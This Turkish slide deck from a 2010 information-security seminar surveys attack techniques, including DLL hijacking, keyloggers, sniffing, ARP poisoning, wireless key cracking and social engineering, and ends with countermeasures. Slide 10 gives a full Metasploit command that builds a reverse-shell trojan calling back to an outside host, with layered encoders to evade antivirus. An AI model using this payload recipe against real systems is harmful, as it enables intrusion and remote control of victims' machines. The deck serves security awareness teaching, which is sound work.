Slide 1
Bilişim Güvenliği Semineri
Ozan UÇAR
Bilgi Güvenliği Araştırmacısı
mail@ozanucar.com
C|EHTURKİYE.COM
@2010

Slide 2
Sunum Planı
Bilişim Güvenliği
“Hacker” ve “Güvenlik Uzmanı” kavramları
Saldırı teknikleri
Örnek saldırı uygulamaları
Sosyal mühendislik saldırısı (Senaryo)
Tehtitlere karşı alınabilecek önlemler

Slide 3
Bilişim Güvenliği
Bilişim sistemlerinde işlenmekte olan verinin gizliliğini, bütünlülüğünü ve sürekliliğini korumayı amaçlayan bir alandır.
Bilişim güvenliğinin temel amaçları;
Veri bütünlüğünün korunması
Erişim denetimi
Mahremiyet ve Gizliliğin korunması
Sistem devamlılığının sağlanması

Slide 4
Hacker Kimdir
İyi derece sistem, ağ ve programlama bilgisine sahip ters toplum mühendisidir.
Beyaz Şapkalılar;
Bilişim teknoloji ve sistemlerini geliştirmek ve güvenliğini sağlamak temel amaçlarıdır.Güvenlik uzmanı olarakta adlandırılır.
Gri Şapkalılar;
Hem savunma hem saldırı amaçlı tamamen kazanca yönelik çalışırlar.
Siyah Şapkalılar;
Zarar vermek, para kazanmak için bilgilerini kullanırlar.

Slide 5
Saldırı Teknikleri
Sistemlere Giriş Yöntemleri
İstemci tabanlı saldırılar
ClickJacking
Flash Player, PDF Reader, Office Zayıflıkları
Trojan ve keylogger casus yazılımlar
Antivirusleri atlatma teknikleri
Local ve Remote Exploitler
Exploit Etmek

Slide 6
Saldırı Teknikleri -Devam
Ağ tabanlı izleme,dinleme saldırıları
Aktif Sniffing
Arp Zehirlemesi
Ortadaki Adam Saldırısı
Pasif Sniffing
Sosyal mühendislik saldırıları

Slide 7
Saldırı Teknikleri -Devam
Kablosuz Ağ Saldırıları
Gizli yayın yapan ağların tespit edilmesi
WEP/WPA2 anahtarlı kablosuz ağların kırılması

Slide 8

Örnek Saldırı Denemeleri 1
Microsoft DLL Hijacking

Slide 9

Örnek Saldırı Denemeleri 1
Klavye girişlerini ve Ekran görüntüsünü ele geçirmek

Slide 10
Örnek Saldırı Denemeleri 1
Antivirüsler, imzatabanlı çalışır.
Gelişmiş antivirüsler, shell test yaparak içeriği analiz edebilir veya sezgisel olarak yazılımın hareketlerini algılayabilir
Örnek
./msfpayload windows/shell_reverse_tcp LHOST=ozan.dyndns.org LPORT=443 R | ./msfencode -e x86/shikata_ga_nai -t raw -c 10 | ./msfencode -e x86/call4_dword_xor -t raw -c 10 | ./msfencode -e x86/countdown -t exe > /tmp/trojan.exe

Slide 11

Örnek Saldırı Denemeleri 2
Tarama sonuçları ;
www.virustotal.com/file-scan/report.html?id=9b524a487ed70317000c787d9354d02f404cfa80712c6bd1733bc4d97d3cdad1-1288544256

Slide 12
Sosyal Mühendislik Saldırıları
Facebook, Twitter, Banka Hesapları Avlama Teknikleri
Aldatma sanatı
Gerçek dünyadan örnekler ☺

Slide 13


Örnek Saldırı Denemeleri 3

Slide 14

İnternet Trafiği Nasıl Dinleniyor
Aktif Sniffing;
1.1.1.1
ip adresi benim
mac adresim
00-0c-29-6d-d1-ef

Slide 15

İnternet Trafiği Nasıl Dinleniyor
Pasif Sniffing;

Slide 16
İnternet Trafiği Nasıl Dinleniyor

Slide 17
Kablosuz Ağ Saldırıları
Kablosuz ağlar nasıl çalışır
Güvenlik Seçenekleri
Saldırı Yöntemleri
WEP, WPA anahtarlarının güvenliği

Slide 18
Kablosuz Ağ Saldırıları

Slide 19

WEP/WPA Crack
http://cehturkiye.com//wireless-hacking/wep-cracking.html
http://www.cehturkiye.com/index.php/2010/06/07/wireless-pentest-wpa-crack/wireless-pentest-wpa-crack.html

Slide 20
Tehtitlere karşı alınabilecek önlemler
Eğitim şart
Halka açık ortamlarda güvenli internet kullanımı
Ultrasurf, TOR, Tünelleme yazılımları
Lisanslı, güncel yazılımlar (korsana hayır)

